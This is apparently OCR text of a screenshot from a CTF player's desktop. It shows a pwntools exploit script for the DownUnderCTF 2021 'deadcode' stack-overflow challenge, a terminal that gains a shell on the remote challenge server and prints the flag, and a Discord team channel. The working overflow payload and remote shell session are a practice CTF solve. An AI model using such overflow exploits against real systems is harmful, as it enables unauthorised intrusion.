 PwnBox-Ubuntu18 [Corriendo] - Oracle VM VirtualBox
Actividades
Terminal
sáb 09:19
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py ~/.../BabyGame
exploit.py ~/.../deadcode
exploit.py ~/.../outBackdoor
home > user-pwn18 > Escritorio > DownUnderCTF21 > deadcode > exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3 import os
4
5 elf = context.binary = ELF("deadcode")
6 libc = elf.libc
7 context.log_level = "DEBUG"
8
9 # main  0x11c9
10 # 0x1425 cmp     [rbp+var_1C], eax
11
12
13 gs = '''
14 break *0x4011DD
15 '''
16
17 def start():
18     if args.GDB:
19         return gdb.debug(elf.path, gdbscript=gs)
20     else:
21         return remote('pwn-2021.duc.tf', 31916)
22         return process(elf.path)
23
24
25 # g = cyclic_gen() # Create a generator
26 msf=cyclic_metasploit(24)
27
28 print(elf.plt)
29 p=start()
30 p.sendlineafter('app?',msf+p64(0xdeadc0de))
31 p.interactive()
32
user-pwn18@userpwn18: ~/Escritorio/DownUnderCTF21/deadcode
Archivo Editar Ver Buscar Terminal Ayuda
[DEBUG] Received 0x23 bytes:
b'\n'
b'\n'
b"Maybe this code isn't so dead...\n"
Maybe this code isn't so dead...
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xd bytes:
b'flag.txt\n'
b'pwn\n'
flag.txt
pwn
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
b'DUCTF{y0u_br0ught_m3_b4ck_t0_l1f3_mn423kcv}'
DUCTF{y0u_br0ught_m3_b4ck_t0_l1f3_mn423kcv}[*] Got EOF while reading in interact
ive
$
Restricted Mode
0
0
Ln 21, Col 24 Spaces: 4 UTF-8 LF Python
09:19 a. m.
25/09/2021
TRÁMIT
UAdeC -
www.url
SQL Inje
SQL Inje
Algorith
2085014
DownU
CREATI
Byte Arr
16 general
pwnlib.
https://discord.com/channels/792249061859131393/792249061859131396
Aplicaciones
GitHub - ctfs/write-...
The QA Testing Cha...
http://www.mundor...
Mi cuenta
Estudiantes - Guía...
Google Desarrollad...
Desarrollo Web | U...
»
Otros marcadores
Lista de lectura
Mayas CTF Team
# general
Buscar
Utiliza Quick Switcher para
navegar más rápido por Discord.
Solo tienes que pulsar:
CTRL + K
TEXT CHANNELS
# general
# vacantes
# ctf-agenda
VOICE CHANNELS
PWNING
pwn-chat
U
SDCTF
11
a
5
MAYAS
IvanMedina
#9748
8 8
NUEVO
zorrillalol ayer a las 21:37
Crypto Substitution Cipher I by Crypto-Team
(editado)
9 8
DLilium ayer a las 22:54
misc - General Skills Quiz
7 7
25 de septiembre de 2021
zorrillalol hoy a la 1:06
Break Me! - Crypto- Solved by Crypto Team
7 8 7
danux hoy a las 5:11
Ready, bounce, pwn - Pwn - Solved by @begv
2 100 2
Enviar mensaje a #general
GIF
CONECTADO — 2
danux
IvanMedina
DESCONECTADO — 18
begv
bere
DLilium
Drummer
Illithid
J4KE M4T3
kd3n4
Malware
Oniriko
deadcode
babygame
outBackdoor
Mostrar todo
Escribe aquí para buscar
ESP
09:19 a. m.
25/09/2021
7